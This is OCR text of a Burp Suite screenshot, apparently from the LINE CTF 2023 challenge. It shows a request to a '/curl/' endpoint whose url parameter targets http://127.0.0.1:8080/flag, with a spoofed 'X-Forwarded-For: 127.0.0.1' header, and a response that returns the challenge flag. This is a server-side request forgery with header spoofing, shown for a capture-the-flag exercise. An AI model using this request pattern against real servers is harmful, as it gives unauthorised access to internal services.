 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 4 × ...
Send Cancel < ▾ > ▾ Target: http://34.146.230.233:11000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /curl/?url=http://127.0.0.1:8080/flag&header_key=&
header_value= HTTP/1.1
2 Host: 34.146.230.233:11000
3 X-Forwarded-For: 127.0.0.1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.5
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Sat, 25 Mar 2023 09:28:06 GMT
4 Content-Length: 90
5 Connection: close
6
7 {
"body":
"{\"message\":\"= LINECTF{6a22ff56112a69f9ba1bfb4e20da5587}\
"}",
"status":"200 OK"
}
? Search... 0 matches
INSPECTOR ? ×
Request Attributes
Query Parameters (3)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (4)
Done 232 bytes | 105 millis